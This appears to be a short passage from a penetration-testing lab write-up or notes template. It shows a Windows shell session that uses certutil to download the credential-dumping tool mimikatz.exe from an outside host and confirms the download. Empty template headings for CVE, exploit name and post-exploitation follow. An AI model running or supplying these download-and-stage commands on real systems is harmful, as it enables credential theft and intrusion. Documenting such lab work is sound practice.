 Now we can download mimikatz:
C:\Windows\Tasks> cerutil.exe -urlcache -f http://172.16.134.101/mimikatz.exe mimikatz.exe
'cerutil.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Tasks> certutil.exe -urlcache -f http://172.16.134.101/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Windows\Tasks> dir
 Volume in drive C has no label.
 Volume Serial Number is A822-2CAA
 Directory of C:\Windows\Tasks
05/22/2023  02:27 PM    <DIR>          .
05/22/2023  02:27 PM    <DIR>          ..
05/22/2023  02:27 PM         1,355,264 mimikatz.exe
               1 File(s)      1,355,264 bytes
               2 Dir(s)  17,924,468,736 bytes free
C:\Windows\Tasks>
CVE:
Exploit Name:
Link:
Modifications:
Steps
Post/Pivot